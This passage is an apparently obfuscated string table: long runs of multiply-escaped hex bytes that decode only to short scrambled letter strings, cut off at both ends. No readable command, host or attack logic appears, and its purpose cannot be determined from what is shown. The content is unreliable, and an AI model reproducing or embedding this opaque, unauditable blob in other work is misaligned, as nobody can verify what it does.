5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x